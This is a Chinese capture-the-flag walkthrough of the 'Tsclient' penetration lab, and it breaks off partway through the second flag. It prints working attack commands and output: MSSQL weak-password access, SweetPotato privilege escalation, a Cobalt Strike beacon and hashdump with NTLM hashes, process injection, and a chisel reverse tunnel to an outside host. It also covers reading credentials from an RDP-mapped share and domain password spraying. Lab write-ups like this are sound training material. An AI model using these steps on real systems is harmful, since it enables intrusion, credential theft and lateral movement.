春秋云境-Tsclient
春秋云境-Tsclient&Cobalt Strike学习

Tsclient是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有3个flag,分布于不同的靶机。
❯ .\fscan.exe -h 39.99.128.61┌──────────────────────────────────────────────┐│ ___ _ ││ / _ \ ___ ___ _ __ __ _ ___| | __ ││ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / ││ / /_\\_____\__ \ (__| | | (_| | (__| < ││ \____/ |___/\___|_| \__,_|\___|_|\_\ │└──────────────────────────────────────────────┘ Fscan Version: 2.0.1
[716ms] 已选择服务扫描模式[716ms] 开始信息扫描[716ms] 最终有效主机数量: 1[718ms] 开始主机扫描[718ms] 使用服务插件: activemq, cassandra, elasticsearch, findnet, ftp, imap, kafka, ldap, memcached, modbus, mongodb, ms17010, mssql, mysql, neo4j, netbios, oracle, pop3, postgres, rabbitmq, rdp, redis, rsync, smb, smb2, smbghost, smtp, snmp, ssh, telnet, vnc, webpoc, webtitle[718ms] 有效端口数量: 233[748ms] [*] 端口开放 39.99.128.61:80[1.8s] [*] 端口开放 39.99.128.61:1433[3.7s] 扫描完成, 发现 2 个开放端口[3.7s] 存活端口数量: 2[3.7s] 开始漏洞扫描[3.7s] POC加载完成: 总共387个,成功387个,失败0个[5.1s] [*] 网站标题 http://39.99.128.61 状态码:200 长度:703 标题:IIS Windows Server[21.5s] [+] MSSQL 39.99.128.61:1433 sa 1qaz!QAZ[21.5s] 扫描已完成: 3/3扫描 发现是 IIS 服务
然后扫描到 MSSQL 密码泄露
我们使用 MDUT 连接上去
flag01
连接上来
4 个模式,经过测试 SpOA 可以执行命令

当前权限过低什么也操作不了,上传土豆
提权到 system

有权限了,先读取这个机器的 flag
C:/迅雷下载/SweetPotato.exe -a "type C:\Users\Administrator\flag\flag01.txt"结果如下

继续渗透
flag02
根据题目要求我们上线 CS,用 system 权限给,不然什么也干不了
C:/迅雷下载/SweetPotato.exe -a "C:/Users/Public/beacon.exe"ok 成功上线

我们获取一下信息和随便测一下
我们在 CS 中执行
hashdump最后结果如下
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2caf35bb4c5059a3d50599844e2b9b1f:::DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::John:1008:aad3b435b51404eeaad3b435b51404ee:eec9381b043f098b011be51622282027:::所有用户的 LM 哈希都是 aad3b435b51404eeaad3b435b51404ee。这是一个特殊的哈希值,代表着“空”的 LM 哈希。这通常意味着:
系统禁用了 LM 哈希的存储(这是现代 Windows 系统的默认安全设置)。
查看在线用户可以发现还存在一个 John 用户

进行注入进程上线,然后进入 john 用户
试几个进程

可以发现注入成功,这里也是上线了

可以发现存在共享文件夹📂

查看文件
shell dir \\tsclient\c
shell type \\tsclient\c\credential.txt
得到一个密码
xiaorang.lab\Aldrich:Ald@rLMWuy7Z!#
#提示hijiack Image就是映像劫持根据提示,先了解一下什么是映像劫持,怎么利用
查看一下机子信息

shell C:\Users\fscan.exe -h 172.22.8.0/24 > C:\Users\Public\1.txt上传 fscan
扫描一下内网
存活主机(ICMP):172.22.8.18, 172.22.8.15, 172.22.8.31, 172.22.8.46有效端口数量: 17开放端口示例:172.22.8.18:139, 172.22.8.31:445, 172.22.8.31:139, 172.22.8.31:135, ...发现的主机名(部分):172.22.8.46: WIN2016172.22.8.31: WIN19-CLIENT172.22.8.15: DC01172.22.8.18: WIN-WEB网站标题:http://172.22.8.18 状态码:200 长度:703 标题:IIS Windows Serverhttp://172.22.8.46 状态码:200 长度:703 标题:IIS Windows Server发现 MSSQL 弱口令:MSSQL 172.22.8.18:1433 sa 1qaz!QAZ18 机子我们已经拿下来了
根据刚才的提示,继续上 chisel 代理一下
C:/Users/Public/SweetPotato.exe -a "C:/Users/Public/chisel.exe client 43.134.9.57:8000 R:0.0.0.0:1080:socks"
开启代理,喷撒一下刚刚给的密码
这里利用crackmapexec 工具
┌──(root㉿kali)-[/mnt/hgfs/shared]└─# proxychains crackmapexec smb 172.22.8.1/24 -u Aldrich -p 'Ald@rLMWuy7Z!#' -d xiaorang.lab 2>/dev/null
[*] First time use detected[*] Creating home directory structure[*] Creating default workspace[*] Initializing WINRM protocol database[*] Initializing MSSQL protocol database[*] Initializing FTP protocol database[*] Initializing SSH protocol database[*] Initializing RDP protocol database[*] Initializing LDAP protocol database[*] Initializing SMB protocol database[*] Copying default configuration file[*] Generating SSL certificateSMB 172.22.8.46 445 WIN2016 [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN2016) (domain:xiaorang.lab) (signing:False) (SMBv1:True)SMB 172.22.8.31 445 WIN19-CLIENT [*] Windows 10 / Server 2019 Build 17763 x64 (name:WIN19-CLIENT) (domain:xiaorang.lab) (signing:False) (SMBv1:False)SMB 172.22.8.15 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:xiaorang.lab) (signing:True) (SMBv1:False)SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIREDSMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:xiaorang.lab) (signing:False) (SMBv1:True)SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIREDSMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIREDSMB 172.22.8.18 445 WIN-WEB [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_LOGON_FAILURE这里发现三个提示是密码过期了
SMB 172.22.8.46 445 WIN2016 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIREDSMB 172.22.8.18 445 WIN-WEB [*] Windows Server 2016 Datacenter 14393 x64 (name:WIN-WEB) (domain:xiaorang.lab) (signing:False) (SMBv1:True)SMB 172.22.8.31 445 WIN19-CLIENT [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIREDSMB 172.22.8.15 445 DC01 [-] xiaorang.lab\Aldrich:Ald@rLMWuy7Z!# STATUS_PASSWORD_EXPIRED利用脚本批量改下密码
proxychains python3 smbpasswd.py xiaorang.lab/Aldrich:'Ald@rLMWuy7Z!#'@172.22.8.15 -newpass 'U*MT%yB22fU5aT'
15 机子,连不上

RDP 尝试连接 46 机子
aldrich@xiaorang.labU*MT%yB22fU5aT连上来

在 PS 中执行命令,查看权限
